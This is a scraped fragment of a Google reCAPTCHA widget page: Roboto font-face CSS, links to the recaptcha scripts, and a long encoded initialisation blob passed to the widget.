  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="DD_V1kaCemF9KxLU17iZnw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="DD_V1kaCemF9KxLU17iZnw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="DD_V1kaCemF9KxLU17iZnw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22EsKwBMKCCAscw7Y1NsOqOcOTccOswqpMwoxvSMOcw7AZKjtOwpd7a8KqwphGw6l9w77CpXhCHcOEwqEAw5Ifw5/CkMOpwoLCpMOec8KXYyEiw6Npc8OmwqzCpjDCkMKhwpbCt8KnADzDvADCqsKKfsObK3IjN0wfw5DDmMOZw4cHwpFqw5Raw45iKGRBFGIRwq3Cq1B4OMOlwprCpsKmdQLDg8KyWWg6wrxJCsO9woDDgcOOw6JJD0c7wpB9QsKdEzvDocK1wpMlw7LDgsOxC8KBOMO/Z8OYKsKrw7LDtcORwr7DjAjCmsOXQcOswoI+DnrDhx7CgcOew5DCvcKJw6bCsXjCl8OOwps3QsKGYcKLXVwRw61Sw78LfHYNGMOLUQHDky3CosOQSBLCgRLDhXoKM8OgwrHCi8OSw45Tw6wtw4RuUcOeasKGR8KswqU0dMKhwogPPw/[base64]/CnHJuwowULcOfYMOQwoNBdsOMDmkgwq/ChsKjTcOBwr/DqllwA8KGw5LClMOuUBfDksOqUMOtw4zDjMK4H8OKSsOSwojDu20Pw6skwqnDrltXTsKRRhJ0w7zCuwfCucOHQsOVXcOvw7HCjcOLRMKmwqXDnMOnwrVNZkMrwqnCisK7w6FKfsOWfcKpwolXRMKfwqFaw4DCg8Owc8Otw7TDsMKzN27Dmg/DnsKkw7jCvcKXa0twDcO8RsOrwpU0wpQwLVMkBARIwqzCh2vCu8K5cS/Ds0vClEYYVHXDnBQFC8KWYsOFEFrCjUvDsMKZwrVlwrMyPgTCtsKMw7ADDFjCnBLDuFBpJMO/[base64]/CjDvDrWzDlcOZcSHCoivCkcKfw79YwoPDg8KMd8K3wpJhOw5Qw5DDusKvQTI8DMObecOcC2/CrsOwwoN6IsOXMAsmwqTCisOJScOww7LCvxvCpG0QaBYgVgnDnMKqwojCsnAHMsO+Q8O4w5bDgMO6AcOTw54CDsOBwq0LwpgVwqTCs8KlPMKgwqHDt8KHMMOzw7nDv8Oaw7LDmGvDkQ1Kw71QG8KGwp3CpMKQY8Kxwp3Dk8OKESoIw4nDisO/IsKFR8KuwpMjR8O9KsKAwpNtfcOAVWppwq7CvMOzPBlKIcKGwqbDnxB2eTzCuMOlB8OAQn4BRUTDpMKFKWRISlIxDMOiQlrDhsOUXcKpBMOrwojDl8OrXQTCgHZyw6/DjMO1wpzCnMOadBbCpk7DsMOywqUpWDPCvMKhw5/[base64]/[base64]/w7lMwp86w4kbwoMoUMKjw4PCpMK5wrDDkMKHPkXCqkTDkVTCuTNuwq/CozkcPsK6woFnYsKvFiEiITFmDsOiwqTDr8KUw5zCncKEesOVMWMXDMKqTV0owr/DgcO6w5LClsOUw5IJw5xQAMOnwpHDqAHDsF8Gw5dEw6dkwoHCgWkrI2hHwqJ1w6DCj8KaQ3UKXcOQw7gQGUZYwqlSw7sAJUYQwrzCiGnDuGAeQcKgezfCn8OfDHxXHGXDlcO4wovCnS4KeMOZw5bCghdrJlPDjiPDjVwFwp9FPcK3w6/CqcKtJRoOw6HCjSjCogxSwqkNw6TCpGhBaDEMwpzCtcKSEsKuJxXCrU7DvsKIwpLDkmBtdMKSQFrDtyzCrMOdwqhERhnCjsK1RjI9LBvDtMORwoREw6zDhsOPw7vCm8OJwo/CnC/ChXs7KWlrw5vCgcOHJxjDrcONwoFMwrfDisOhwo7CpMORw5rClsOBwpDCiMORPcODa8KYwrLCj1Vrw5jCoAcIf8OdDgsQA8Oaw6p2wqxmw6LDkMOsYmVWwr8IaMO/wo9ww5HCh1LCrkrCgHg4wqrCpl9bw5Z4DWXCi13Dg8OFN8OkaxAnJMKJR8KhbhDDgj3DusK5eBjCrsO2wpjDvX4QWsOzNsO1w5ArJMOkw73Cgkptw4PCmcOOHTPDmDrCgsKnw6TDuyvDjk4CV8KtOD/[base64]/CgjPCscOeLsOaw7klFsOkL1MROMOow53Dj8KqwqBERHnDlsOMw7LCrmDDlxbDq1ciZ8OHS8OFwqvCjsOIwoHDlTbDvMKAScKKD0HDp8K0wq1VTUzDnAXDpMKxZQV7w6ZTw49vw6F2w6vCk8O6dsOFw5fDnMOKCAsVwpF5wqIhc8KJH3Vvw41lw6bCmcKTeDxrB8O1wp/CkcOCwobCnhgBPMOkUcOcVCMERW3ClVcfwq7DhsOxwrjDnsKtw4LDncK/woo0wovDtQsswqd/LhBPW8KDw4bDh2bCqCrCs2tDw5LClsKVIVjCpWBHa0rDsmHCtkAmwqk+w5/DpcKpw4XDrBfDuMKDw7bCksOewoRTEcOeG8O+HhFbGlc0T8Kbw6FewpIhwrQQw4dsw6d/[base64]/DvQzCrMKfEMO4w7AjecOyB8KCUsKyfWZzGMO3DFZvMhrCmhXDvTxtJsOXw6vDtMOVw7I7OUnDplEUwq7DshPCuEJxwpnDnsKIMDzDmUHCgMKlMHHDsmvCrsOjEsOCX8Ksw73Cv8KCw5EZw5bCtcKXXALCq3rCrUPCixRWw7fDnXYnZV4qWsOvScK1w5HDvMK/EMOiwq8fbsOWwpzDmsKEw6/Du8K9woXCgDfCmUTDskk8DU7DrmjCgyzCnsKmHMKyYxE5I13Dh8ONHS/DisOsw5HDvsOnRxI+wr7DhyDDkMK/wrRJw7soTMK/EMK7YsKeJijDumHDrcOoHG57w617wo9vwpnDuHskYkUbDMOzw6NpeCjCn8K8BcK2B8K9w7ttw47CowHCqkTDliXDp8KtCcOfCXhLAjZIVcOHCcOiMcOjImY9w77CsFfDicO3WcKXwr3CoMOvwqhAT8Kswo/CnyLCqsOLwo3Ckgh1wqx/w7HCrMKRw6rCk3/DuzIowrnCicKew5sewr3DjDQcwpDDjW1bFsK/NsOlw6NYw7B0w7rCt8OJWiF0w7RPw5/[base64]/CjsK3ClpPwpbCpjoIH8KnBiI6PDZBMcO/[base64]/Xg/[base64]/LcOWwrjDqsKBYcKnZ8KlEcKYK8Odw7DCqC9Jw6xsw4A5wpnDnWrDukjCogzDoEvDsh/[base64]/DsHU6wphrw7tUEMK7AEl/cS4Gw51twr7CsiMNVsKLMMKpbcOTw4/DpcOWGirCrcOYWsOrEcKXwq8xw6QuwrTDssO/[base64]/CiMKlw7AyJjbDsRVnwoEOw7M3N0PDq8Ozw4RhNFbCo8KhUiPCjWk+woXCqx7Ch0/DnBUKwrzDlxbDpD1fD2h2w7rCsCDCvsK5cRZkSsOGHhzCicO7w7bDphrCqMKEeTB1w4JGwp9VeQ7CijfDksKaw7YrwrXCk07Cmi5BwpHDpTpCEl4ewopxwpTDr8OJwrcpw4ZJcsOTbSBCHwxSSm/Cs8Khw5Y6wqAfwqnDtMOHKsK4WsKwHEnCjjLDs8O5OV43TG8Nw4luNzvDp8KtXsKywqvDmlfCkMKgwq/Dg8KRw4PDqTjDmsKhC1fCmsKIwqjCs8Ojw7LDp8OGZVTCmEbCl8Oow4vCusKKWMKCw4/CqBkMEUAAQMOYLFVCCMKrEsKzNRhuwozCk8KhasKTTBk2wpjDgxA+wqkHXsKqwpfCpGwpw5IqEsK0w7TCp8OHw7HCscKRAsOaWBhWPBXDpMKow70ywrR8fWQlw6bDtljDtMKow53CgMK0wr/Cm8OmwowIVcKvewfCu2TCgcOGwqBOHsKnBWrCjijDiMO/[base64]/DnRzDnS5ew7TDiMK7woc5w6BgPnrCncK+wq7DiMO2asKbXcKEw4QSw406IizDtMKrwqvDkCAad1zCoMOGcMO3w6FZwpLDulccT8KJN8KVZmXCuGA6Sn/DqlvDjsOtwrsiN8KAWsKwwpx8CcK4fMOGw6XCjyTCqsKsw5Z2esOreGorIMO6wrrCoMOlw5bCtWV6w5xbwpLCmjwoDBcmw6HCkADDpVBXTBUZKD1+w7nDnzJLCBB6KMK5w4AIw6TCjcOIYcOowqNaFMKxFcOKVGNtw4nDjwfDrsK9wrbCh2zDvH/[base64]/Vz7Dg0t9w4bCkTHCr0N0w4TCmRzDu3oAw6HDpiYLw7wJw4PDjxPCvB8Qw5vCgkc3HmsvbHnDlXsDJcO/Al/Cv8K9dcKJwqEjCMKZwqLDk8Otwq7DikjCpXJ8YSUUeyo4w5zDimZNXlzDpkVgwpHDj8Okw7hTTsO6wofDvBsKAMKJQyvCliXDhmUJwqPDh8KoLxsaw4/DryrDo8OgG8KQwodLwp05woswScO1QMK6w6rDocOPHDJ4wovDp8ONw4dPRsOCw6TDjBvCisOQwrkKwpfDqMONwrTCv8K5wpDCg8Oqw6cKw6HDvcONfn4UZMKQwoLDp8Okw7ogPgcTwqRdTFjDoS3DpcORwonCvsKtVsKFdQPDgEY+wpQjw49nwoTCiTLDgMOUSQvDjE/DjsK/wonDpDTDlh7CjsKrwpJACVPCrHVqw6tcw7FWwoBaD8OsFyV2wrvCgMKmw4/CmA7CoibCtkDCm0DDo0dnHcOPXgVqA8OfwqvClHZmw6vCtFXCtsKPKMK5cn7CjMKewr/CoRvDiUUmw5LClV4tCW9dwqlVEcOwRMOnw6jCm0LDnWnCu8OMUcK9DgJLThgDw5DDosKDw5zCqE1bQ1DDlAMtAsOsXCRYfTPDokTDhgANw7I+wpcPQ8K9wqE1w70mwrEkWMOtSEkZHA3Co3DCgCw/cyM+GTbCtMKzw4sbwpLDicOCw7ctwrLCjMK7GS1ewprCniTCqmxoX8OLUsKswobCmMKswr3CssOhfQLDmcOaZSrCuzRyQjVlwrFrw5cJw5fDm8O5wrLCs8OTw5YjXAjDm38lw5fDtMKFTzFEw717w4QAwqXCvsKkwrfDlsOgb2lRwpwWw7hEWS/[base64]/OFfClMKiNi0bVcK9fwA/w452dMK1UwrDlsO8wo3Coj14BcKZYyhgwqY/w7XDl8OBLMKBA8Omw7pXw4/DiMKhw5jCoGQEAcOswq99wofDsBsAw4fDjRjCksKgw51mwq/Du1TDk2BQwoV/aMKqwq3ClmvDqcO5wofDjcKGwqgYIcKcw5Q3P8K1DcKZasKiwovDjQBcwqtuXkkNCUZkEjjDt8KbclvDoMOvOcOww5rCpkHDn8K9L0x6XMOdHDMxHMKbb27Du1wBCcKIw43DqsKyMlPDs27DvsOGw5/CosKpY8Knw77CpRzCt8O7w6J/woYxEwvDmBAbwqV9wp5BIVkuwrTCicKIKsOEVmTDsmQFwr7DhsKew7LDo0VGw4fDscKhU8KPNjZ1bwPDm2RRaMKEwqTCp1cDOURidQfCiGzDmEMLwqYyNkDChBTDjkBia8OOw5HCmmXDmsO/fXNAw6dHJ2FDw63DlsOgw7gowrgGw6BhwpHDiww1XEjCkQ8Lf8KdFMKhwp7CvSTDggjDuBc5T8O1wrh/MmDCjMOGwpnDmhjCvcOgwpTDjENFXT/Ch0TDjcKZwr51w4jCn1BcwrzCtUsKwpvDtkYpbsKRTcKrfcKBwpZxwqrDm8OrISXClC3Cl23CoXjDshrDknnCtRLCusKOH8KNI8K7EMKZUVfClXtPwqrCt0ITEmg3FQTDq0PCpgzCr8KRaE9swr1rwrdcw4TDksOIekAdw4rCjsKQwofDoMK/wpvDqMO/eX7CnTQTC8OLwpLDrEEAwoZea0vCtydlw6DDj8KIZSTCosKifMOHw4XDtwsdBcOGwrzDuR9HNMONw5UMw48Kw4HCgRHDjxMuFMOTw4sRw7YAw4QZTMONYx3DtsK0woMRbsO7IMKXdE7DqcKpckJ7w5Fiw53CksOLS3PCqsOJTcOyYcKofsO7esKuKcOnwrHCoQx/wrskZsO4GsKUw41/wop5UsO9dMKgWMOXDMKhw6MBBUfCqUfDk8O7wrrDpsOBYsKkwr/DhcKpw75lB8KKIsO9w48KwqU1w65iwqh6wobDj8O2w4PDsXZhS8KTIcKgw6Vuwp3CusKGw74wdgBnw43DiEdLAyjCnkMpDMKaw4cmwonCmzpawq/DrgnDiMOLw5DDg8KTw5LCmMKXwoFEXMKJCg3Ci8OwMMKZfMOfwrwIw6jDvFwmwo7DrTFvwoXDoGJ5YizDvkzCscKtwrzDssOpw71mFDNyw7HCrMKbRsKFw54Awp/CiMOpw5/DncK8NMK8w4LCqVo5w48IAz17w69xecKLaWVVw5sxw77Ckm05wqfCjMKSMj9+VgTDiQjDjcOdw4rDj8KqwrhWXVtNwpLDnHvCgcKPUmZcwpvCh8K5wqdCE1YYwr/DnmLCkMONw443TMOoYMKIwrjCskfDiMO+w5ptwosbXMOpw5oIXcKPw7bCscK+wpTCgkTDn8KvwqFEwrdpwrhufMKcw6l1wrbCjTl4Ah/[base64]/[base64]/DhsODasOzZE3DhEzDv8KVL8KqNcKcw58ww5PClzF9T8KQw64nwoBtwpQDw5tSw7NNwoTDosKwQGnDjEtdUCXCimLCkz0uVwYZwpUhw4bDvcOCw7YOS8K3ZmsuY8OqOMOoCcKTwph/w4p1W8OdEVp0wprCk8OfwqLDvDhNBWPClwR6JcKYY2LCq1jDv1zCgMKyK8Oaw7DDnsOTc8OPKGHCtsOZwqlLw5cYe8OLwrjDpyLClcO5YBJYwpU6wrLCnTbDsyHDvRMFwqRGFzTCpMO/[base64]/CjcO9w5XCssOPei/DmMKwM8O1LsKGGn7DlD/[base64]/w5kHwpbDrl8VwqHCvytjWj3DkC7ChwbDksKKHsOCwoI4cXvCuibDsFDCliDCv34dwqtKw79Vw7TCphvDvijCnMOBZ3TCrHXDmsK1I8OeJwZUN0HDhWgTwpDCsMKhw6LCrcOhwr/DjhjCgnPDhG/[base64]/SBrDocK0XsKBw4VvRMO9TMK0JBHDssOkd20rwp3CiMKTe8O+GF/DsEzCncKnV8KRJMOnYMOzwqhRw7vDrmVQw7YpXsOfw5PDh8Ovbjlhw5fDn8K4L8Kbc1lkwoAoccKZw4pTAcKrOcKcwr8Jw5fCpXEGfcKZEcKMD2/DvMO6YMOQw4bCjAACMHFcEUgwXjQzw7vDtjh/asOpwpLDvsOgw7bDgcO+T8OZwofDnMOMw5/DvAx7bsOYZx7ClMO0w5YTwr/Dh8OBPsOCSUDDkxPCsjdtw6/Cp8K9w7lXE0EnMsOvHX7Ck8OYwo3DlntRecOkUgDDknNZw4/CgcKaYzjDhGh9w6bDghjDngAOJmnCpjIxBy0mH8Kuw6nDtRnDm8ONWkkgwoJBwp/DvW0iHMOHEgPDvw09w4LCrX82asOkw7vChQtjcgXCtcKncBkZZBvCkH1Xwqt3w6Q3YHlkw65jBMOva8KtFyIGEnVew47DpsKVSjXDvyo+FDPChV4/csKYIcOEw6suUwduw7BawpzCsCDChsOkwqVyRDrDscK8Wi3CpgMuwoIrMzBzExJRwqjCmMOkw5TDmcKMw6zDpQbCnBhORsO8wrtvY8KpHHnCrGtfwovCmcKBwqXDo8KTw5DDnibDiBjDt8Orw4YxwozCv8KoD15UM8Klw4DDgi/DpzjCmEPCucOpODp4NnsTXE9Mw58fw6ZQw7rCjcKfwpk0w6zDlnrDlkrCqBRrDcK4VkNzGcKOT8KDwp3DhMKJa0Jcw7/DvMKawpJdw4nDlsKkTETDtcKEdzfDv2kmw7k9YcKpdWRpw5QHwqcvwp7Dsh3ChSY0w4jCucK0w75DWMOawrPDk8K/wqPDn3PDtD5xdTXCucO4SiwawpxRwrpyw7PDiwl8fMK5a3oTSXnCvsOPwpLDo3dCwr8DLgIAGyNtw71sFxQSw7JUw6o2JQMFwpPDocKkw6nCvMK6wps3EMOFwo3CocK0ODXDj1/CoMOqFcOZesOSw67DtsKmViJWYk7Di3UhC8OracK3QVsKX0ArwrJ1woXCicKNYyIqJ8KYwqrCmsOlC8O7woXDrMKhBgDDolZ/[base64]/[base64]/[base64]/Ds8K2ccO/UMO5w6TDp8KyODJGccOPw6HCllLCrGIrwrI/F8K8wq7CjMOIMRYmWcOKw6fCtFkQQ8KJw4bCr0fDjsOIw7tTQyJiwpPDkXvCssO2w7YAwqjDvMKgwrnDjkFQXVLCmcK3CsOYwpbCsMKPwr8qw4zChcOsPzDDtMKsZBLCv8KidzLCq17DnsKFQTjD